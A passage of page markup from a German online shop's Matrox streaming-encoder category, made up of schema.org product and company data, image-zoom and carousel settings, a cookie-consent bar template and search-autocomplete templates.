  "@graph": [
    {
      "@type": "ImageObject",
      "@id": "https://www.toneart-shop.de/#logo",
      "url": "https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png"
    },
    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#org",
      "name": "TONEART Shop",
      "legalName": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "brand": { "@id": "https://www.toneart-shop.de/#brand" },
      "paymentAccepted": [
        "Invoice",
        "PayPal",
        "Credit Card",
        "Apple Pay",
        "Google Pay",
        "Klarna",
        "Bank Transfer"
      ],
      "contactPoint": [
        {
          "@type": "ContactPoint",
          "contactType": "customer service",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        },
        {
          "@type": "ContactPoint",
          "contactType": "sales",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        }
      ],
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
        "merchantReturnDays": 14,
        "returnMethod": "https://schema.org/ReturnByMail",
        "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
        "refundType": "https://schema.org/FullRefund",
        "applicableCountry": "DE"
      },
      "hasOfferCatalog": {
        "@type": "OfferCatalog",
        "@id": "https://www.toneart-shop.de/#offer-catalog",
        "name": "TONEART Key Categories",
        "itemListElement": [
          { "@type": "OfferCatalog", "name": "Solar",     "url": "https://www.toneart-shop.de/solar.html" },
          { "@type": "OfferCatalog", "name": "Robots",    "url": "https://www.toneart-shop.de/robots.html" },
          { "@type": "OfferCatalog", "name": "Drohnen",   "url": "https://www.toneart-shop.de/drohnen.html" },
          { "@type": "OfferCatalog", "name": "Camcorder", "url": "https://www.toneart-shop.de/camcorder.html" },
          { "@type": "OfferCatalog", "name": "Objektive", "url": "https://www.toneart-shop.de/objektive.html" },
          { "@type": "OfferCatalog", "name": "Gimbals",   "url": "https://www.toneart-shop.de/gimbals.html" },
          { "@type": "OfferCatalog", "name": "Monitore",  "url": "https://www.toneart-shop.de/monitore.html" },
          { "@type": "OfferCatalog", "name": "Video",     "url": "https://www.toneart-shop.de/video.html" },
          { "@type": "OfferCatalog", "name": "Licht",     "url": "https://www.toneart-shop.de/licht.html" },
          { "@type": "OfferCatalog", "name": "Ton",       "url": "https://www.toneart-shop.de/ton.html" },
          { "@type": "OfferCatalog", "name": "Akkus",     "url": "https://www.toneart-shop.de/akkus.html" },
          { "@type": "OfferCatalog", "name": "Grip",      "url": "https://www.toneart-shop.de/grip.html" }
        ]
      }
    },
    {
      "@type": "Brand",
      "@id": "https://www.toneart-shop.de/#brand",
      "name": "TONEART",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "slogan": "The ai e-Commerce pioneers"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://www.toneart-shop.de/#organization",
  "name": "TONEART GmbH & Co. KG",
  "url": "https://www.toneart-shop.de",
  "description": "AI-ready e-commerce system with structured data and automation.",
  "additionalProperty": [
    {
      "@type": "PropertyValue",
      "name": "systemStatus",
      "value": "operational"
    },
    {
      "@type": "PropertyValue",
      "name": "aiReadiness",
      "value": "true"
    },
    {
      "@type": "PropertyValue",
      "name": "softwareVersion",
      "value": "2.0.45"
    },
    {
      "@type": "PropertyValue",
      "name": "platformType",
      "value": "web"
    }
  ]
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
    require([
        'jquery',
        'pmcustom'
    ], function ($, script) {
        
    });</script>
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","@id":"https://www.toneart-shop.de/video/streaming/matrox.html#category","url":"https://www.toneart-shop.de/video/streaming/matrox.html","name":"Matrox","identifier":{"@type":"PropertyValue","name":"AI-verified E-Commerce Signal","value":"powered by TONEART AI Division"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.toneart-shop.de\/","name":"toneart-shop","about":"TONEART-Shop - Einer der besten Shops f\u00fcr Camcorder, Solartechnik und Robotics! Profitieren Sie von unserem 0% Leasing, 30 Tage Zahlungsziel und Ratenkauf!"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.toneart-shop.de\/","name":"TONEART GmbH & Co. KG","description":"TONEART-Shop ist ein deutscher Fachh\u00e4ndler f\u00fcr professionelle Film-, Video- und Audio-Technik sowie Robotik und Energiesysteme. Wir bieten fachkundige Beratung, zuverl\u00e4ssigen Support und schnellen Versand f\u00fcr Creator, Studios und Unternehmen.","telephone":"+49 (0)821 450360-0","email":"info@toneart-shop.de","faxNumber":"+49 (0)821 450360-10","address":{"@type":"PostalAddress","addressCountry":"DE","addressLocality":"Augsburg","addressRegion":"Bayern (BY)","streetAddress":"BUHL BUSINESS CENTER \u2014 Alfred-Nobel-Stra\u00dfe 9","postalCode":"86156"},"sameAs":[["https:\/\/www.youtube.com\/@toneartshop","https:\/\/www.instagram.com\/toneartshop\/","https:\/\/www.facebook.com\/TONEARTmediavision","https:\/\/www.tiktok.com\/@toneartshop","https:\/\/x.com\/TONEARTmedia","https:\/\/www.pinterest.com\/toneartshop\/","https:\/\/www.linkedin.com\/company\/toneart\/","https:\/\/vimeo.com\/toneart"]],"image":"https:\/\/www.toneart-shop.de\/media\/seller_image\/default\/toneart-ai-pioneers-logo.png","url":"https:\/\/www.toneart-shop.de\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/video.html","name":"Video"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/video\/streaming.html","name":"Streaming"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/video\/streaming\/matrox.html","name":"Matrox"},"position":3}]}</script>
<script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magiczoom.min.js"></script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magictoolbox.utils.min.js"></script>
<script type="text/javascript">
	var mzOptions = {
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'inner',
		'zoomDistance':15,
		'selectorTrigger':'hover',
		'transitionEffect':true,
		'lazyZoom':true,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'magnifier',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':true,
		'zoomCaption':'top',
		'hint':'always',
		'textHoverZoomHint':'Bewegen Sie die Mouse über das Bild!',
		'textClickZoomHint':'Click to zoom'
	}
</script>
<script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'magnifier',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom'
	}
mzOptions.onZoomReady = function(){ 
    var img = document.querySelector('div.mz-lens img'); 
    if (img && img.outerHTML.indexOf('data:image') > -1) { 
        img.setAttribute('alt', document.querySelector('.MagicZoom figure > img').getAttribute('alt')); 
    } 
} </script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/js/magicscroll.min.js"></script>
<script type="text/javascript">
	MagicScrollOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'vertical',
		'mode':'scroll',
		'items':'12',
		'speed':5000,
		'autoplay':5000,
		'loop':'infinite',
		'step':'auto',
		'arrows':'inside',
		'pagination':true,
		'easing':'cubic-bezier(.8, 0, .5, 1)',
		'scrollOnWheel':'auto',
		'lazy-load':true
	}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.toneart-shop.de\/video\/streaming\/matrox.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Matrox","url":"https:\/\/www.toneart-shop.de\/video\/streaming\/matrox.html","numberOfItems":3,"itemListElement":[{"@type":"Product","name":"Matrox Monarch LCS","description":"Mit dem Matrox Monarch LCS k&ouml;nnen mit einer Kodierungskapazit&auml;t von bis zu 20 Mb\/s &uuml;ber zwei H.264-Kodierungskan&auml;le und einer Aufl&ouml;sung von 1080p30 Live-Streams von Pr&auml;sentationen aufgenommen und ausgegeben werden. Der Dual-Encoder l&auml;sst sich hervorragend in bestehende Netzwerke integrieren und &uuml;berzeugt durch mehrfache Speicherm&ouml;glichkeiten und voreinstellbare Aufnahmen und Aufnahmeparameter. Kaufen Sie jetzt den Matrox Monarch LCS zusammen mit vielen weiteren Produkten von Matrox online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/m\/a\/matrox-monarch-lcs_aufnahmegera_t_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":2969.05,"url":"https:\/\/www.toneart-shop.de\/matrox-monarch-lcs.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Matrox","gtin13":"0790750248950","sku":"ZM-368117","weight":"1.000000 kgs","category":"Matrox"},{"@type":"Product","name":"Matrox Monarch HDX","description":"Professionelles Streaming und Aufzeichnen mit zwei unabh&auml;ngigen H.264 Encoder! Der Matrox Monarch HDX bietet eine effiziente Encoder-Einrichtung mit der Sie nicht nur professionell Content streamen k&ouml;nnen, sondern gleichzeitig auch in Master-Qualit&auml;t f&uuml;r vielseitige Anwendungen aufzeichnen k&ouml;nnen. Kaufen Sie jetzt den Matrox Monarch HDX zusammen mit vielen weiteren Produkten von Matrox online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/m\/a\/matrox-monarch-hdx_video-encoding_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1426.81,"url":"https:\/\/www.toneart-shop.de\/matrox-monarch-hdx.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Matrox","gtin13":"0790750247656","sku":"ZM-368115","weight":"1.000000 kgs","category":"Matrox"},{"@type":"Product","name":"Matrox Monarch HD","description":"Streaming und Aufzeichnen in einem! Das Matrox Monarch HD bietet eine effiziente Encoder-L&ouml;sung mit der Sie in h&ouml;chster Qualit&auml;t streamen und f&uuml;r sp&auml;tere Bearbeitungen aufzeichnen k&ouml;nnen. Ihr Content ist es wert, dass sie sich voll und ganz darauf konzentrieren. Kaufen Sie jetzt den Matrox Monarch HD zusammen mit vielen weiteren Produkten von Matrox online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/m\/a\/matrox-monarch-hd_encoder_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":827.05,"url":"https:\/\/www.toneart-shop.de\/matrox-monarch-hd.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Matrox","gtin13":"0790750244273","sku":"ZM-368110","weight":"1.000000 kgs","category":"Matrox"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Ulmod_Readmoreless/js/um-readmoreless": {
                "moreLessSelector": ".category-description"
            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".toneart\u002Dshop.de",
                "secure": true,
                "lifetime": "9999999"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":"#000000","textColor":null,"titleColor":null,"linksColor":"#3BACDF","acceptBtnColor":"#3BACDF","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#3BACDF","allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":"#3BACDF","declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Cookies akzeptieren","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Benutzerspezifische Einstellungen","dataJs":"settings","class":"-settings"},{"label":"Cookies ablehnen","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#3BACDF","doneButtonColor":"#3BACDF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }</script>
<script nonce="NzQ1cmZ3c3Vsdmp6dW40c2h6MzdqY3UzOXFpeW5qYTE=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                         new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":true,"isShowCartButton":true,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price","created_at.sort_created_at":"Neuheiten","best_seller":"Best Seller","top_rated":"Top bewertet","most_viewed":"Beliebtheit"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );</script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div></div>

        <div class="mst-searchautocomplete__close">&times;</div></div></script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)</span></div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span></div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}"></li></ul></div></div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span></a></div></div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span></div></div></script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a></script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span></script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div></a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span></div>
                <!-- /ko --></div>
            <!-- /ko --></div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
